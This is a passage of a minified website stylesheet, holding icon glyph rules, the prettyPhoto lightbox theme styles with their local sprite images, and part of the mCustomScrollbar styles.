.lnr-sort-amount-asc:before{content:"\e8a4"}
.lnr-hand:before{content:"\e8a5"}
.lnr-pointer-up:before{content:"\e8a6"}
.lnr-pointer-right:before{content:"\e8a7"}
.lnr-pointer-down:before{content:"\e8a8"}
.lnr-pointer-left:before{content:"\e8a9"}

/*Prettyphoto*/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{display:none;width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}


/*Scrollbar*/
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}
.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}
.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}
.mCSB_container{overflow:hidden;width:auto;height:auto}
.mCSB_inside>.mCSB_container{margin-right:30px}
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}
.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}
.mCSB_outside+.mCSB_scrollTools{right:-26px}
.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}
.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}
.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}
.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}
.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}
.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}
.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}
.mCSB_scrollTools .mCSB_buttonDown{bottom:0}
.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}
.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}
.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}
.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}
.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}
.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}
.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}
.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}
.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}
.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}
.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}
.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}
.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover ~ .mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}
.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}
.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../images/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}
.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}
.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}
